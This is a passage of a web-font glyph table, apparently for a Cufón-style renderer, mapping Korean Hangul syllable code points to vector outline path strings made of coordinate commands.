33,-90r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r92,0r0,-28r-136,0r0,-36r224,0r0,-31r-179,0r0,-35r179,0v0,-13,2,-29,-11,-29r-166,0r0,-36r217,0"},"\ucff0":{"d":"280,-278v18,0,24,7,23,26r-7,114r49,0r0,37r-136,0r0,34v33,6,95,-17,94,21r-4,108r-210,0v-21,0,-30,-9,-30,-30r0,-99r92,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-36r179,0v0,-13,3,-31,-11,-31r-166,0r0,-37r218,0xm244,24r0,-46v0,-5,-2,-8,-7,-8r-120,0v4,18,-10,54,10,54r117,0"},"\ucff1":{"d":"279,-278v18,-1,25,6,24,25r-8,113r50,0r0,36r-136,0r0,48r-58,0r0,-48r-136,0r0,-36r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-30,-11,-30r-166,0r0,-36r217,0xm90,62v-22,0,-31,-8,-31,-30r0,-108r58,0r0,36r127,0r0,-36r58,0r0,138r-212,0xm244,25r0,-29r-127,0v1,13,-4,30,11,29r116,0"},"\ucff3":{"d":"279,-278v18,0,25,8,24,26r-8,114r50,0r0,37r-136,0r0,34r-58,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm209,-53v3,49,57,69,110,77r-16,36v-44,-5,-102,-32,-122,-59v-17,32,-77,55,-124,60r-15,-36v58,-10,104,-24,108,-78r59,0"},"\ucff5":{"d":"279,-278v18,0,25,8,24,26r-8,113r50,0r0,37r-136,0r0,27v43,7,75,27,75,72v0,53,-45,74,-104,74v-60,0,-104,-21,-104,-74v0,-45,32,-66,75,-72r0,-27r-136,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v0,-13,3,-30,-11,-30r-166,0r0,-37r217,0xm180,34v27,0,49,-13,49,-37v0,-23,-22,-37,-49,-37v-27,0,-49,14,-49,37v0,24,22,37,49,37"},"\ucffc":{"d":"322,58r-58,0r0,-76r-69,0r0,-36r69,0r0,-225r58,0r0,337xm248,-91v-24,9,-59,14,-94,14r0,131r-58,0r0,-131r-83,0r0,-37r149,0r0,-47r-124,0r0,-37r124,0v-1,-15,6,-40,-11,-40r-111,0r0,-38r157,0v18,0,27,10,26,28r-7,131v10,-1,19,-2,28,-4"},"\ud000":{"d":"322,-26r-58,0r0,-28r-65,0r0,-36r65,0r0,-189r58,0r0,253xm248,-118v-20,7,-49,12,-89,13r-1,55r-57,0r0,-55r-77,0r0,-37r144,0r0,-32r-122,0r0,-37r122,0v0,-13,2,-29,-11,-28r-109,0r0,-37r152,0v18,0,27,10,26,28r-7,103v9,-1,18,-2,25,-3xm337,57r-229,0v-43,2,-22,-58,-27,-94r58,0v4,19,-10,56,10,56r188,0r0,38"},"\ud034":{"d":"264,-94v-21,18,-51,23,-101,24r0,124r-58,0r0,-124r-87,0r0,-38r150,0r0,-50r-126,0r0,-37r126,0v-2,-16,6,-42,-11,-42r-113,0r0,-38r158,0v18,0,28,10,27,28r-7,136v28,-4,42,-16,42,-36r0,-132r58,0r0,337r-58,0r0,-152"},"\ud035":{"d":"220,-151v66,5,38,-74,44,-128r58,0r0,202r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-25,-10,-25r-111,0r0,-37r154,0v19,0,26,10,25,28xm324,-34r-6,92r-53,0r0,-71v0,-7,-4,-11,-11,-11r-187,0r0,-37r233,0v17,0,25,9,24,27"},"\ud038":{"d":"221,-139v26,-3,43,-6,43,-30r0,-110r58,0r0,246r-58,0r0,-87v-23,18,-52,20,-105,21r0,48r-57,0r0,-48r-79,0r0,-37r147,0r0,-35r-124,0r0,-37r124,0v-1,-13,4,-30,-11,-30r-111,0r0,-37r153,0v19,0,28,9,27,27xm337,58r-228,0v-44,2,-22,-59,-27,-96r58,0r0,50v0,6,3,9,10,9r187,0r0,37"},"\ud03c":{"d":"264,-140v-21,18,-52,20,-102,20r0,33r142,0v39,3,11,60,15,91r-188,0v1,9,-4,22,7,22r193,0r0,36r-226,0v-47,5,-28,-54,-32,-93r192,0v-1,-8,3,-20,-6,-20r-186,0r0,-36r31,0r0,-32r-81,0r0,-36r146,0r0,-25r-124,0r0,-36r124,0v0,-12,1,-25,-11,-24r-110,0r0,-36r153,0v19,0,27,9,26,27r-7,92v64,5,39,-69,44,-122r58,0r0,177r-58,0r0,-38"},"\ud044":{"d":"220,-152v66,5,39,-73,44,-127r58,0r0,201r-58,0r0,-57v-22,18,-52,20,-102,21r0,41r-58,0r0,-41r-81,0r0,-36r145,0r0,-28r-123,0r0,-37r123,0v0,-11,3,-24,-10,-24r-111,0r0,-37r154,0v19,0,26,10,25,28xm103,62v-53,1,-22,-80,-30,-124r231,0v14,0,20,6,19,20r-4,104r-216,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-126,0v3,18,-9,52,10,52r123,0"},"\ud050":{"d":"345,-62r-78,0r0,120r-58,0r0,-120r-62,0r0,120r-58,0r0,-120r-74,0r0,-37r229,0r0,-56r-189,0r0,-38r189,0v-2,-17,6,-45,-11,-46r-175,0r0,-37r225,0v19,0,28,9,26,28r-14,149r50,0r0,37"},"\ud058":{"d":"279,-279v20,0,25,6,24,26r-8,102r50,0r0,36r-81,0r0,32v20,-1,39,0,38,20r-4,69r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0v-47,5,-30,-51,-33,-90r185,0v0,-9,2,-20,-7,-20r-178,0r0,-35r37,0r0,-32r-81,0r0,-36r224,0r0,-29r-179,0r0,-36r179,0v0,-12,1,-27,-11,-27r-166,0r0,-36r217,0xm207,-83r0,-32r-54,0r0,32r54,0"},"\ud06c":{"d":"308,-243r-14,168r-51,0r0,-62r-188,0r0,-38r188,0v-3,-19,9,-58,-11,-58r-174,0r0,-38r224,0v19,0,28,9,26,28xm345,-8r-330,0r0,-37r330,0r0,37"},"\ud06d":{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-34,-10,-33r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,118r49,0r0,38xm302,-42r-6,100r-53,0r0,-78v0,-7,-4,-10,-11,-10r-175,0r0,-38r221,0v17,0,25,9,24,26"},"\ud070":{"d":"345,-81r-330,0r0,-38r225,0r0,-43r-179,0r0,-38r179,0v-2,-14,6,-40,-10,-39r-167,0r0,-38r218,0v17,0,24,9,23,26r-8,132r49,0r0,38xm85,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r182,0r0,38r-224,0"},"\ud074":{"d":"279,-278v20,0,25,6,24,26r-8,107r50,0r0,35r-330,0r0,-35r224,0r0,-32r-179,0r0,-35r179,0v0,-13,2,-31,-11,-30r-166,0r0,-36r217,0xm93,62v-48,5,-29,-53,-33,-92r183,0v-1,-9,3,-22,-6,-22r-177,0r0,-35r222,0v38,2,10,61,15,91r-179,0v1,9,-4,22,7,22r182,0r0,36r-214,0"},"\ud07c":{"d":"345,-98r-330,0r0,-37r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-33,-10,-32r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,117r49,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-100r223,0v13,0,19,7,19,21r-4,109r-208,0xm243,24r0,-49v0,-5,-1,-7,-6,-7r-119,0v3,19,-10,56,10,56r115,0"},"\ud07d":{"d":"345,-100r-330,0r0,-37r224,0r0,-35r-179,0r0,-37r179,0v-1,-13,4,-31,-11,-31r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,115r50,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-108r58,0r0,32r125,0r0,-32r58,0r0,138r-211,0xm243,24r0,-32r-125,0v1,14,-5,33,11,32r114,0"},"\ud081":{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-14,4,-34,-11,-33r-166,0r0,-38r217,0v17,0,25,9,24,26r-8,118r50,0r0,38xm180,-83v60,0,104,23,104,77v0,55,-44,77,-104,77v-60,0,-104,-22,-104,-77v0,-54,44,-77,104,-77xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,26,21,40,48,40"},"\ud0a4":{"d":"320,58r-57,0r0,-337r57,0r0,337xm185,-274v20,1,28,8,28,28v0,119,-66,176,-154,227r-27,-32v49,-30,83,-64,101,-100v-31,6,-64,2,-98,3r0,-38r111,0v1,-16,13,-50,-6,-50r-101,0r0,-38r146,0"},"\ud0a5":{"d":"320,-88r-58,0r0,-191r58,0r0,191xm184,-274v20,0,27,6,27,26v-3,84,-57,141,-161,172r-17,-34v44,-15,75,-34,94,-58v-30,4,-60,1,-92,2r0,-37r110,0v2,-11,11,-34,-6,-34r-100,0r0,-37r145,0xm322,-47r-6,105r-53,0r0,-81v0,-7,-4,-12,-11,-12r-168,0r0,-37r214,0v17,0,25,8,24,25"},"\ud0a8":{"d":"320,-46r-58,0r0,-233r58,0r0,233xm184,-274v20,0,27,6,27,26v-2,88,-56,148,-161,181r-18,-34v46,-17,79,-38,97,-63v-31,5,-60,2,-94,3r0,-38r110,0v2,-12,12,-38,-6,-38r-100,0r0,-37r145,0xm332,52r-219,0v-47,-1,-19,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r177,0r0,38"},"\ud0ac":{"d":"320,-107r-58,0r0,-172r58,0r0,172xm184,-275v20,0,28,6,27,27v-4,75,-58,128,-161,159r-17,-33v43,-14,74,-32,93,-52v-29,4,-59,1,-90,2r0,-36r110,0v2,-11,8,-30,-7,-31r-99,0r0,-36r144,0xm119,62v-47,4,-27,-57,-31,-95r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-210,0"},"\ud0b4":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm184,-274v20,0,27,6,27,26v0,82,-57,140,-161,171r-17,-35v45,-16,76,-34,94,-57v-29,6,-60,2,-92,3r0,-37r110,0v2,-10,11,-34,-6,-34r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v14,0,20,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\ud0b5":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm184,-274v20,0,27,7,27,26v0,100,-69,140,-161,168r-17,-34v46,-15,78,-34,96,-56v-30,5,-61,2,-94,3r0,-37r111,0v2,-11,10,-33,-7,-33r-100,0r0,-37r145,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r116,0r0,-34r59,0r0,143r-203,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},"\ud0b7":{"d":"320,-71r-58,0r0,-208r58,0r0,208xm184,-274v20,0,27,6,27,26v0,105,-65,150,-157,184r-21,-34v47,-18,80,-42,98,-68v-30,5,-61,2,-95,3r0,-38r110,0v2,-12,9,-34,-7,-35r-99,0r0,-38r144,0xm230,-87v1,62,49,94,106,110r-18,36v-43,-10,-98,-42,-115,-75v-18,37,-71,65,-119,77r-17,-36v71,-21,105,-55,104,-112r59,0"},"\ud0b9":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm184,-274v20,0,28,5,27,26v-8,101,-68,141,-159,172r-19,-34v46,-16,78,-35,96,-58v-30,4,-61,1,-93,2r0,-37r110,0v2,-10,10,-35,-7,-34r-99,0r0,-37r144,0xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,27v25,0,45,-16,45,-40v0,-25,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,23,20,40,45,40"},"\ud0c0":{"d":"140,-66v55,0,104,2,104,-41r0,-172r58,0r0,104r55,0r0,38r-55,0r0,195r-58,0r0,-113v-27,21,-73,29,-136,28v-45,-1,-77,2,-77,-44r0,-203r163,0r0,38r-105,0r0,60r101,0r0,37r-101,0r0,58v1,22,27,15,51,15"},"\ud0c1":{"d":"134,-132v50,0,110,7,110,-37r0,-110r58,0r0,72r55,0r0,38r-55,0r0,84r-58,0r0,-35v-30,24,-75,27,-140,27v-43,0,-74,1,-74,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm303,-45r-6,103r-53,0r0,-79v0,-7,-4,-11,-11,-11r-165,0r0,-37r211,0v17,0,25,8,24,24"},"\ud0c4":{"d":"136,-126v51,0,108,6,108,-38r0,-115r58,0r0,78r55,0r0,38r-55,0r0,121r-58,0r0,-72v-30,25,-74,28,-140,28v-44,0,-74,0,-74,-44r0,-144r166,0r0,37r-108,0r0,36r104,0r0,37r-104,0r0,24v3,19,25,14,48,14xm315,52r-212,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r171,0r0,38"},"\ud0c8":{"d":"135,-148v50,0,109,7,109,-37r0,-94r58,0r0,62r55,0r0,38r-55,0r0,73r-58,0r0,-32v-29,25,-74,27,-140,27v-44,1,-73,0,-73,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0v-5,35,17,29,46,29xm108,62v-48,4,-28,-56,-32,-95r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,8,-4,22,6,22r170,0r0,37r-202,0"},"\ud0d0":{"d":"134,-133v50,0,110,7,110,-37r0,-109r58,0r0,71r55,0r0,38r-55,0r0,83r-58,0r0,-34v-30,24,-75,27,-140,27v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-103r207,0v14,0,21,7,20,21r-5,112r-192,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-103,0v4,19,-10,57,10,57r100,0"},"\ud0d1":{"d":"134,-136v50,0,110,7,110,-38r0,-105r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-32v-29,24,-74,26,-140,27v-44,0,-75,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0r0,21v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r110,0r0,-32r58,0r0,140r-196,0xm244,24r0,-33r-110,0v1,13,-5,34,10,33r100,0"},"\ud0d3":{"d":"130,-130v47,-5,114,8,114,-38r0,-111r58,0r0,72r55,0r0,38r-55,0r0,94r-58,0r0,-44v-29,24,-77,28,-142,28v-42,0,-71,-1,-71,-44r0,-139r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24v1,18,21,12,41,14xm217,-77v1,59,48,86,104,100r-16,36v-44,-7,-97,-37,-115,-69v-16,36,-70,63,-118,71r-17,-37v70,-17,104,-46,103,-101r59,0"},"\ud0d4":{"d":"134,-135v50,0,110,8,110,-37r0,-107r58,0r0,71r55,0r0,37r-55,0r0,80r-58,0r0,-32v-29,25,-74,27,-140,27v-43,0,-74,0,-74,-43r0,-135r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,21v2,20,23,14,46,14xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,60,-58,59,-109r55,0v-1,40,11,70,34,90v24,-20,34,-50,33,-90r56,0v-1,51,17,84,57,109"},"\ud0d5":{"d":"134,-137v53,0,110,6,110,-38r0,-104r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-33v-29,25,-80,27,-144,28v-42,1,-69,-3,-69,-43r0,-133r166,0r0,36r-108,0r0,30r104,0r0,36r-104,0r0,21v2,19,23,14,45,14xm198,-90v56,0,101,26,101,79v0,52,-46,79,-101,79v-56,0,-100,-29,-101,-79v0,-53,45,-79,101,-79xm198,28v25,0,45,-15,45,-39v0,-24,-20,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,39,44,39"},"\ud0dc":{"d":"93,-28v-39,0,-63,-1,-63,-42r0,-204r136,0r0,38r-82,0r0,60r77,0r0,37r-77,0v3,24,-9,63,10,71v47,3,102,10,102,-38r0,-173r50,0r0,103r34,0r0,-103r52,0r0,337r-52,0r0,-196r-34,0r0,192r-50,0r0,-105v-19,19,-58,23,-103,23"},"\ud0dd":{"d":"96,-94v-38,0,-63,-3,-63,-42r0,-138r135,0r0,36r-82,0r0,33r77,0r0,36r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-109r50,0r0,71r34,0r0,-71r51,0r0,194r-51,0r0,-85r-34,0r0,84r-50,0r0,-31v-17,19,-58,23,-99,23xm331,-44r-6,102r-52,0r0,-79v0,-7,-4,-11,-11,-11r-175,0r0,-37r220,0v17,0,25,8,24,25"},"\ud0e0":{"d":"95,-87v-38,0,-62,-4,-62,-42r0,-145r135,0r0,37r-82,0r0,36r77,0r0,37r-77,0v1,14,-4,34,10,35v38,2,99,11,99,-35r0,-115r50,0r0,77r34,0r0,-77r51,0r0,231r-51,0r0,-116r-34,0r0,116r-50,0r0,-62v-18,17,-60,23,-100,23xm338,52r-227,0v-47,0,-20,-72,-27,-112r57,0r0,65v0,6,4,9,11,9r186,0r0,38"},"\ud0e4":{"d":"96,-111v-38,0,-63,-5,-63,-42r0,-122r135,0r0,36r-81,0r0,26r77,0r0,36r-77,0v0,12,-2,26,9,27v36,2,99,10,99,-36r0,-93r50,0r0,62r34,0r0,-62r51,0r0,173r-51,0r0,-73r-34,0r0,72r-50,0r0,-27v-17,19,-58,23,-99,23xm125,62v-48,5,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v37,3,11,63,15,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},"\ud0ec":{"d":"96,-95v-38,0,-63,-4,-63,-43r0,-136r135,0r0,36r-82,0r0,33r77,0r0,35r-77,0v1,14,-4,33,10,34v39,3,99,11,99,-35r0,-108r50,0r0,71r34,0r0,-71r51,0r0,192r-51,0r0,-83r-34,0r0,83r-50,0r0,-31v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-103r218,0v13,0,20,7,20,21r-5,112r-203,0xm273,24r0,-50v0,-5,-2,-7,-7,-7r-117,0v4,19,-10,57,10,57r114,0"},"\ud0ed":{"d":"96,-98v-38,0,-63,-5,-63,-42r0,-134r135,0r0,36r-82,0r0,31r78,0r0,36r-78,0v0,14,-3,32,10,33v37,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,186r-51,0r0,-80r-34,0r0,79r-50,0r0,-27v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-110r57,0r0,32r123,0r0,-32r57,0r0,140r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},"\ud0ef":{"d":"95,-92v-38,1,-62,-5,-62,-42r0,-140r135,0r0,36r-81,0r0,34r77,0r0,36r-77,0v1,14,-5,35,9,36v38,1,99,10,99,-36r0,-111r50,0r0,71r34,0r0,-71r51,0r0,208r-51,0r0,-99r-34,0r0,78r-50,0r0,-23v-18,18,-60,22,-100,23xm234,-77v1,60,52,86,108,100r-18,37v-43,-7,-100,-40,-117,-72v-17,35,-71,66,-119,73r-19,-36v72,-19,108,-49,107,-102r58,0"},"\ud0f0":{"d":"95,-96v-36,0,-62,-5,-62,-43r0,-135r135,0r0,36r-82,0r0,32r78,0r0,36r-78,0v0,14,-3,32,10,33v37,1,99,10,99,-35r0,-107r50,0r0,70r34,0r0,-70r51,0r0,188r-51,0r0,-80r-34,0r0,79r-50,0r0,-28v-17,18,-60,25,-100,24xm265,1v-8,25,-39,53,-63,63v-24,-10,-56,-38,-64,-63v-9,26,-29,48,-61,63r-27,-31v41,-25,62,-59,61,-109r55,0v-1,40,11,70,36,91v25,-21,37,-51,36,-91r54,0v-1,51,20,83,61,109r-27,31v-32,-15,-52,-37,-61,-63"},"\ud0f1":{"d":"94,-97v-36,0,-61,-6,-61,-43r0,-134r135,0r0,36r-81,0r0,31r77,0r0,35r-77,0v1,13,-4,33,9,34v35,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,184r-51,0r0,-78r-34,0r0,73r-50,0r0,-21v-17,19,-61,24,-101,24xm222,-90v58,0,102,26,102,79v0,53,-44,79,-102,79v-58,0,-102,-26,-102,-79v0,-53,44,-79,102,-79xm222,28v27,0,48,-14,48,-39v0,-25,-21,-39,-48,-39v-28,0,-48,13,-48,39v0,25,21,39,48,39"},"\ud130":{"d":"322,58r-57,0r0,-195r-59,0r0,-38r59,0r0,-104r57,0r0,337xm95,-78v0,17,19,13,37,13v35,0,67,-3,94,-10r7,33v-35,11,-78,16,-131,16v-39,0,-65,-2,-65,-42r0,-206r166,0r0,38r-108,0r0,61r90,0r0,37r-90,0r0,60"},"\ud131":{"d":"320,-85r-58,0r0,-83r-55,0r0,-37r55,0r0,-74r58,0r0,194xm92,-144v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,14,-112,14v-40,0,-74,1,-74,-41r0,-142r167,0r0,36r-109,0r0,33r95,0r0,37r-95,0r0,24xm322,-43r-6,101r-53,0r0,-78v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},"\ud134":{"d":"320,-42r-58,0r0,-121r-55,0r0,-39r55,0r0,-77r58,0r0,237xm92,-137v2,18,22,14,42,14v28,0,55,-2,80,-7r6,32v-32,9,-70,13,-114,13v-39,-1,-72,1,-72,-40r0,-149r167,0r0,37r-109,0r0,35r95,0r0,38r-95,0r0,27xm332,52r-224,0v-47,0,-20,-71,-27,-111r58,0r0,64v0,6,3,9,10,9r183,0r0,38"},"\ud138":{"d":"320,-105r-58,0r0,-72r-55,0r0,-36r55,0r0,-66r58,0r0,174xm93,-177v-5,36,17,30,46,31v30,0,55,-3,76,-7r5,31v-28,8,-66,13,-114,13v-40,-1,-71,1,-71,-40r0,-126r166,0r0,36r-108,0r0,27r95,0r0,35r-95,0xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-6,-22r-171,0r0,-36r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0"},"\ud140":{"d":"320,-86r-58,0r0,-82r-55,0r0,-38r55,0r0,-73r58,0r0,193xm92,-145v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,13,-112,13v-40,0,-74,2,-74,-40r0,-141r167,0r0,36r-109,0r0,33r95,0r0,36r-95,0r0,24xm118,62v-21,0,-30,-9,-30,-30r0,-103r214,0v13,0,19,7,19,21r-4,112r-199,0xm262,24r0,-50v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,57,10,57r106,0"},"\ud141":{"d":"320,-93r-58,0r0,-77r-55,0r0,-37r55,0r0,-72r58,0r0,186xm92,-148v2,19,23,14,44,14v29,0,54,-2,78,-7r6,32v-30,9,-68,13,-113,13v-40,0,-72,3,-72,-40r0,-139r166,0r0,37r-109,0r0,31r96,0r0,37r-96,0r0,22xm118,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm262,24r0,-33r-116,0v1,14,-6,33,11,33r105,0"},"\ud143":{"d":"320,-69r-58,0r0,-98r-55,0r0,-37r55,0r0,-75r58,0r0,210xm93,-142v1,19,22,14,42,14v27,0,54,-2,80,-7r5,32v-34,9,-73,13,-115,13v-38,-1,-70,2,-70,-40r0,-144r166,0r0,36r-108,0r0,35r95,0r0,36r-95,0r0,25xm228,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-39,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},"\ud144":{"d":"320,-92r-58,0r0,-77r-55,0r0,-37r55,0r0,-73r58,0r0,187xm93,-147v1,20,22,15,43,15v29,0,55,-2,78,-7r6,32v-31,9,-69,13,-113,13v-40,0,-72,3,-72,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,23xm262,0v-10,25,-39,53,-64,64v-25,-10,-54,-39,-63,-64v-10,25,-37,52,-62,64r-26,-31v42,-26,61,-59,60,-110r56,0v-1,42,9,70,35,92v25,-22,37,-50,36,-92r55,0v-1,52,19,84,61,110r-27,31v-25,-12,-52,-38,-61,-64"},"\ud145":{"d":"320,-91r-58,0r0,-79r-55,0r0,-37r55,0r0,-72r58,0r0,188xm93,-146v1,18,21,14,39,14v29,0,56,-3,82,-8r6,32v-34,9,-72,14,-116,14v-39,-1,-69,0,-69,-40r0,-140r166,0r0,36r-108,0r0,32r95,0r0,36r-95,0r0,24xm216,-90v57,0,101,26,101,79v0,52,-44,79,-101,79v-57,0,-101,-29,-101,-79v0,-52,44,-79,101,-79xm216,28v26,0,45,-14,45,-39v0,-25,-19,-39,-45,-39v-25,0,-45,15,-45,39v0,24,20,39,45,39"},"\ud14c":{"d":"332,58r-52,0r0,-337r52,0r0,337xm259,54r-49,0r0,-191r-44,0r0,-38r44,0r0,-104r49,0r0,333xm89,-26v-36,1,-59,-4,-59,-42r0,-206r143,0r0,38r-88,0r0,61r66,0r0,37r-66,0v5,28,-19,72,28,72v25,0,47,-2,68,-8r7,33v-27,10,-60,15,-99,15"},"\ud14d":{"d":"330,-85r-51,0r0,-194r51,0r0,194xm260,-85r-50,0r0,-83r-41,0r0,-37r41,0r0,-74r50,0r0,194xm86,-144v0,17,20,14,36,14v20,0,40,-2,58,-6r6,32v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-143r134,0r0,36r-81,0r0,34r68,0r0,36r-68,0r0,24xm331,-43r-6,101r-52,0r0,-79v0,-7,-3,-10,-10,-10r-176,0r0,-38r220,0v17,0,25,9,24,26"},"\ud150":{"d":"330,-48r-51,0r0,-231r51,0r0,231xm260,-48r-50,0r0,-116r-40,0r0,-38r40,0r0,-77r50,0r0,231xm86,-138v1,17,21,14,37,14v21,0,40,-2,57,-6r6,33v-25,8,-53,12,-88,12v-37,0,-65,-1,-65,-40r0,-149r135,0r0,37r-82,0r0,36r69,0r0,37r-69,0r0,26xm338,54r-221,0v-47,0,-20,-73,-27,-113r56,0r0,65v0,6,3,9,10,9r182,0r0,39"},"\ud154":{"d":"330,-105r-51,0r0,-174r51,0r0,174xm260,-106r-50,0r0,-71r-40,0r0,-36r40,0r0,-66r50,0r0,173xm86,-177v-9,50,60,26,94,25r6,31v-25,8,-56,11,-91,11v-37,0,-62,-2,-62,-39r0,-126r135,0r0,36r-82,0r0,27r68,0r0,35r-68,0xm125,62v-48,5,-28,-55,-32,-94r180,0v-1,-9,3,-23,-7,-22r-173,0r0,-36r218,0v39,3,11,61,16,93r-176,0v1,9,-4,23,7,23r180,0r0,36r-213,0"},"\ud15c":{"d":"330,-86r-51,0r0,-193r51,0r0,193xm260,-87r-50,0r0,-81r-41,0r0,-38r41,0r0,-73r50,0r0,192xm86,-145v0,17,20,14,36,14v20,0,40,-3,58,-7r6,33v-26,8,-57,12,-91,12v-34,-1,-62,-1,-62,-39r0,-142r134,0r0,36r-81,0r0,33r68,0r0,36r-68,0r0,24xm123,62v-21,0,-30,-9,-30,-30r0,-102r218,0v13,0,20,7,20,21r-5,111r-203,0xm272,24r0,-50v0,-5,-2,-7,-7,-7r-115,0v4,19,-10,57,11,57r111,0"},"\ud15d":{"d":"330,-93r-51,0r0,-186r51,0r0,186xm260,-94r-50,0r0,-76r-40,0r0,-37r40,0r0,-72r50,0r0,185xm86,-148v1,16,20,14,36,14v20,0,40,-2,58,-6r6,31v-26,8,-56,13,-91,13v-34,0,-62,-2,-62,-39r0,-140r134,0r0,37r-81,0r0,31r68,0r0,37r-68,0r0,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r57,0r0,31r123,0r0,-31r57,0r0,139r-207,0xm273,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},"\ud15f":{"d":"330,-70r-51,0r0,-209r51,0r0,209xm260,-91r-50,0r0,-76r-40,0r0,-37r40,0r0,-75r50,0r0,188xm86,-142v1,15,18,14,35,14v20,0,40,-3,59,-7r6,32v-27,8,-58,13,-92,13v-35,0,-61,-3,-61,-39r0,-145r135,0r0,36r-82,0r0,35r68,0r0,36r-68,0r0,25xm234,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-40,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},"\ud161":{"d":"330,-94r-51,0r0,-185r51,0r0,185xm260,-99r-50,0r0,-71r-40,0r0,-37r40,0r0,-72r50,0r0,180xm86,-147v0,16,19,14,35,14v20,0,40,-2,59,-7r6,32v-27,9,-58,13,-92,13v-37,0,-61,-2,-61,-39r0,-140r135,0r0,36r-82,0r0,32r68,0r0,36r-68,0r0,23xm222,-90v58,0,102,27,102,79v0,52,-44,79,-102,79v-58,0,-103,-26,-103,-79v0,-52,45,-79,103,-79xm222,28v26,0,47,-14,47,-39v0,-25,-21,-39,-47,-39v-27,0,-48,14,-48,39v0,25,21,39,48,39"},"\ud1a0":{"d":"345,-7r-330,0r0,-38r136,0r0,-48v-39,-3,-96,14,-96,-31r0,-149r250,0r0,38r-192,0r0,32r188,0r0,38r-188,0v1,13,-5,35,9,35r184,0r0,37r-97,0r0,48r136,0r0,38"},"\ud1a1":{"d":"151,-138v-37,-3,-93,14,-93,-29r0,-112r244,0r0,35r-186,0r0,19r181,0r0,33r-181,0v0,10,-1,20,9,20r178,0r0,34r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm302,-30r-6,88r-53,0r0,-66v0,-8,-3,-13,-11,-13r-17